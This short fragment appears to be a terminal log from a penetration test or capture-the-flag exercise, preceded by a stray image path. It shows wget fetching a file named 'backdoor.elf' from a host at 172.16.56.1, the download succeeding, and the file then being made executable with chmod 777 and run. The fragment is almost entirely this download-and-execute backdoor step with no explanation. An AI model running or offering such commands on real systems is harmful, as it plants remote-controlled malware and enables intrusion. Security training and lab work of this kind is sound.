 wget http://172.16.56.1/backdoor.elf
--22:38:21--  http://172.16.56.1/backdoor.elf
           => `backdoor.elf'
Connecting to 172.16.56.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
    0K
22:38:21 (388.40 KB/s) - `backdoor.elf' saved [207/207]
chmod 777 backdoor.elf
./backdoor.elf